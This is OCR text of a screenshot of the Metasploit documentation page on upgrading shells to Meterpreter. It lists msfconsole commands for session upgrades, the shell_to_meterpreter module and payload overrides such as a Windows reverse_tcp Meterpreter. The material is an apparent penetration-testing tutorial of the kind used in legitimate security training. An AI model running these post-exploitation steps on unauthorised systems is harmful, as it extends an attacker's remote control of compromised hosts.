 docs.metasploit.com/docs/pentesting/metasploit-guide-upgrading-shells-to-meterpreter.html
ANOC SS64 Mail - Ibrahim Yazar... Costpoint 8.2.0-Apo... 27 Discord | Friends INE Business - Man... Security Blue Team... TryHackMe | Dashb... Exam INE Resources BTL1 Cyber Tools Pentester Benefits
Metasploit Documentation
Search Metasploit Documentation
Metasploit Framework on GitHub
Home
Code Of Conduct
Modules
Pentesting
Setting Module Options
Upgrading Shells to Meterpreter
Post Gather Modules
HTTP + HTTPS
Kubernetes
MySQL
PostgreSQL
SMB
SSH
WinRM
MSSQL
LDAP
Active Directory
AD CS
Overview
Attacking AD CS ESC
Vulnerabilities Using Metasploit
Vulnerable cert finder
Manage certificate templates
Request certificates
This site uses Just the Docs, a documentation
theme for Jekyll.
Pentesting / Upgrading Shells to Meterpreter
Upgrading shells to Meterpreter
If you have an existing session, either Meterpreter, an SSH, or a basic command shell - you can open a
new Meterpreter session with:
sessions -u 3
To upgrade the most recently opened session to Meterpreter using the sessions command:
sessions -u -1
Or run the shell_to_meterpreter module manually:
use multi/manage/shell_to_meterpreter
run session=-1
run session=-1 win_transfer=POWERSHELL
run session=-1 win_transfer=VBS
If you want to upgrade your shell with fine control over what payload, use the PAYLOAD_OVERRIDE,
PLATFORM_OVERRIDE, and on windows, PSH_ARCH_OVERRIDE. All 3 options are required to set an override on
windows, and the first two options are required on other platforms, unless you are not using an
override.
use multi/manage/shell_to_meterpreter
set SESSION 1
set PAYLOAD_OVERRIDE windows/meterpreter/reverse_tcp
set PLATFORM_OVERRIDE windows
set PSH_ARCH_OVERRIDE x64